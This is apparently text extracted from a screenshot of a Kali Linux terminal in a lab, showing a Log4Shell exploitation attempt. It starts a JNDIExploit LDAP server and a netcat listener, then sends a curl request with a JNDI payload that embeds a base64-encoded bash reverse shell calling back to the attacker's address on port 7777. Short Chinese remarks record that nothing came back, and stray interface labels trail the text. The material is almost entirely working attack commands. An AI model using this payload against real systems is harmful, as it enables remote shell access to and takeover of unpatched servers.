 ┌──(kali㉿kali-attacker)-[~/workspace]
└─$ java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.16
8.198.10
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
┌──(kali㉿kali-attacker)-[~/workspace]
└─$ nc -l -p 7777
没有反应
┌──(kali㉿kali-attacker)-[~/workspace]
└─$ curl -G http://192.168.198.17:80/hello --data-u
rlencode 'payload=${jndi:ldap://192.168.198.10:1389
/TomcatBypass/Command/Base64/'$(echo -n 'bash -i >&
/dev/tcp/192.168.198.10/7777 0>&1' | base64 -w 0 |
sed 's/+/%2B/g' | sed 's/=/%3d/g')'}'
<非法访问>
┌──(kali㉿kali-attacker)-[~/workspace]
└─$
java
nc
zsh
英